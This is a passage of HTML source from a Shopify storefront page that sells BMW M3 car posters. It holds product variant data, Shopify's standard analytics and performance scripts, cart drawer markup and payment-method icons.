1989  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PBN4PD0168S"},{"id":47463577125208,"price":3900,"name":"BMW M3 E30 1989  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PBN5PD0169S"},{"id":47463577157976,"price":4300,"name":"BMW M3 E30 1989  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PBN6PD0170S"},{"id":47478596272472,"price":2100,"name":"BMW M3 E30 1989  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PBG2PD0171S"},{"id":47468093997400,"price":2900,"name":"BMW M3 E30 1989  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PBG3PD0172S"},{"id":47463577190744,"price":3100,"name":"BMW M3 E30 1989  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PBG4PD0173S"},{"id":47463577223512,"price":3900,"name":"BMW M3 E30 1989  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PBG5PD0174S"},{"id":47463577256280,"price":4300,"name":"BMW M3 E30 1989  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PBG6PD0175S"},{"id":47478596305240,"price":2100,"name":"BMW M3 E30 1989  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PBB2PD0176S"},{"id":47468094030168,"price":2900,"name":"BMW M3 E30 1989  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PBB3PD0177S"},{"id":47463577289048,"price":3100,"name":"BMW M3 E30 1989  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PBB4PD0178S"},{"id":47463577321816,"price":3900,"name":"BMW M3 E30 1989  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PBB5PD0179S"},{"id":47463577354584,"price":4300,"name":"BMW M3 E30 1989  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PBB6PD0180S"}],"remote":false},{"id":8976376103256,"gid":"gid:\/\/shopify\/Product\/8976376103256","vendor":"Drivarts","type":"Posters","variants":[{"id":47756827394392,"price":2100,"name":"BMW M3 E30 1989  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PBN2PD0166S"},{"id":47756827427160,"price":2900,"name":"BMW M3 E30 1989  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PBN3PD0167S"},{"id":47756827459928,"price":3100,"name":"BMW M3 E30 1989  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PBN4PD0168S"},{"id":47756827492696,"price":3900,"name":"BMW M3 E30 1989  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PBN5PD0169S"},{"id":47756827525464,"price":4300,"name":"BMW M3 E30 1989  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PBN6PD0170S"},{"id":47756827558232,"price":2100,"name":"BMW M3 E30 1989  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PBG2PD0171S"},{"id":47756827591000,"price":2900,"name":"BMW M3 E30 1989  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PBG3PD0172S"},{"id":47756827623768,"price":3100,"name":"BMW M3 E30 1989  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PBG4PD0173S"},{"id":47756827656536,"price":3900,"name":"BMW M3 E30 1989  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PBG5PD0174S"},{"id":47756827689304,"price":4300,"name":"BMW M3 E30 1989  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PBG6PD0175S"},{"id":47756827722072,"price":2100,"name":"BMW M3 E30 1989  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PBB2PD0176S"},{"id":47756827754840,"price":2900,"name":"BMW M3 E30 1989  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PBB3PD0177S"},{"id":47756827787608,"price":3100,"name":"BMW M3 E30 1989  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PBB4PD0178S"},{"id":47756827820376,"price":3900,"name":"BMW M3 E30 1989  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PBB5PD0179S"},{"id":47756827853144,"price":4300,"name":"BMW M3 E30 1989  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PBB6PD0180S"}],"remote":false},{"id":8950650962264,"gid":"gid:\/\/shopify\/Product\/8950650962264","vendor":"Drivarts","type":"Posters","variants":[{"id":47705436881240,"price":2100,"name":"BMW M3 E36 1995 - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PBN2PD2011S"},{"id":47705436914008,"price":2900,"name":"BMW M3 E36 1995 - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PBN3PD2012S"},{"id":47705436946776,"price":3100,"name":"BMW M3 E36 1995 - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PBN4PD2013S"},{"id":47705436979544,"price":3900,"name":"BMW M3 E36 1995 - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PBN5PD2014S"},{"id":47705437012312,"price":4300,"name":"BMW M3 E36 1995 - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PBN6PD2015S"},{"id":47705437045080,"price":2100,"name":"BMW M3 E36 1995 - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PBG2PD2016S"},{"id":47705437077848,"price":2900,"name":"BMW M3 E36 1995 - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PBG3PD2017S"},{"id":47705437110616,"price":3100,"name":"BMW M3 E36 1995 - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PBG4PD2018S"},{"id":47705437143384,"price":3900,"name":"BMW M3 E36 1995 - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PBG5PD2019S"},{"id":47705437176152,"price":4300,"name":"BMW M3 E36 1995 - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PBG6PD2020S"},{"id":47705437208920,"price":2100,"name":"BMW M3 E36 1995 - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PBB2PD2021S"},{"id":47705437241688,"price":2900,"name":"BMW M3 E36 1995 - White \/ 30x45","public_title":"White \/ 30x45","sku":"PBB3PD2022S"},{"id":47705437274456,"price":3100,"name":"BMW M3 E36 1995 - White \/ 40x60","public_title":"White \/ 40x60","sku":"PBB4PD2023S"},{"id":47705437307224,"price":3900,"name":"BMW M3 E36 1995 - White \/ 50x70","public_title":"White \/ 50x70","sku":"PBB5PD2024S"},{"id":47705437339992,"price":4300,"name":"BMW M3 E36 1995 - White \/ 60x90","public_title":"White \/ 60x90","sku":"PBB6PD2025S"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":621197754712}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79056994648,
      theme_id: 184419909976,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.drivarts.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.drivarts.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.drivarts.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79056994648,"isMerchantRequest":null,"themeId":184419909976,"themeCityHash":"255616388579452738","contentLanguage":"en","currency":"USD","eventMetadataId":"6ecb6671-a8c9-4361-a813-e6da4d05f39b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":621197754712,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: tous-les-posters","collectionName":"tous-les-posters","collectionId":621197754712,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.drivarts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.drivarts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="79056994648"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="184419909976"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//www.drivarts.com/cdn/shop/t/19/assets/cart.s.min.js?v=130891657242763636831757340742" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-info.s.min.js?v=87753472595663657861757340754" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752" defer="defer"></script>


  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" />


  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-en/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.drivarts.com/customer_authentication/redirect?locale=en&region_country=IO" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=165 165w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=330 330w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=535 535w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=750 750w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717 875w
              "
              src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=1500"
              sizes="
                (min-width: 1500px) 1400px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="875"
              width="875"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en-en/collections/tous-les-posters"
              
              class="full-unstyled-link"
            >All posters<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en-en/collections/tous-les-posters"
              
              class="full-unstyled-link"
            >All posters<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/en-en/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//www.drivarts.com/cdn/shop/t/19/assets/section-contact-form.s.min.css?v=79703725848199892501757340696" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Entrer le code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Entrer le code</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
